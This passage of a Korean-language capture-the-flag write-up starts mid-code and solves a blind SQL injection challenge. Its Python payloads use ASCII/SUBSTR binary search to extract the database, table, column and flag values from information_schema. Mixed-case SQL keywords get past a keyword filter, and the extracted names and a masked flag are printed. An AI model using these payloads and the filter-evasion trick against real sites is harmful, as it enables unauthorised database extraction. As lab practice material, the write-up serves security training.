(SELECT database() LIMIT 1 OFFSET 0), {i}, 1\
)\
) > {mid}\
)"
database = get_target_url(url, front="CTF%'", payload=DB_PAYLOAD, back="'1%'='1")
print("")spec5
filter 가 있었다. 그래서 모음을 모두 대문자로 바꾸는 작업을 진행하였다.
3. find tables
TABLE_PAYLOAD = \
"(\
ASCII(\
SUBSTR(\
(SELECT tAblE_nAmE FrOm InfOrmAtIOn_schEmA.tAblEs WhErE tAblE_schEmA = 'spec5' LIMIT 1 OFFSET 1), {i}, 1\
)\
) > {mid}\
)"
table = get_target_url(url, front="CTF%'", payload=TABLE_PAYLOAD, back="'1%'='1", database=database)
print("")flags
4. find columns
COLUMN_PAYLOAD = \
"(\
ASCII(\
SUBSTR(\
(SELECT cOlumn_name FROM InfOrmAtIOn_schEmA.cOlumns WHERE tAblE_schEmA = '{database}' AND tAblE_nAmE = '{table}' LIMIT 1 OFFSET 1), {i}, 1 \
)\
) > {mid})"
column = get_target_url(url, front="CTF%'", payload=COLUMN_PAYLOAD, back="'1%'='1", database=database, table=table)
print("")flag
5. find flags
for idx in range(0, 100):
FLAG_PAYLOAD = \
"(\
ASCII(\
SUBSTR(\
(SELECT {column} FROM {table} LIMIT 1 OFFSET {idx}), {i}, 1 \
)\
) > {mid})"
flag = get_target_url(url, front="CTF%'", payload=FLAG_PAYLOAD, back="'1%'='1", database=database, idx=idx, table=table, column=column)
if flag != "":
print('\n')segfault{xxxxx...xxxxxx}